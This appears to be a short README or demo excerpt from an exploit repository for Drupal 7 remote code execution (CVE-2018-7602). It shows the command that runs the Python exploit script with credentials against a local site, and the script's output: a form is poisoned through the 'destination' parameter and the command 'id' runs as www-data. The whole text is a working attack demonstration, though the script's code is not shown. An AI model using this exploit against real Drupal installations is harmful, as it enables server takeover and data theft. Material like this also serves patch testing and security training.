 /CVE-2018-7602$ python3 drupa7-CVE-2018-7602.py -c "id" drupal drupal http://127.0.0.1:8081/
=================================================================================
| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |
| by pimps |
=================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-maeLVoNp-ihKlyF8HgyBhP8cJ0MoZEnEm0j4kfCg41k
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)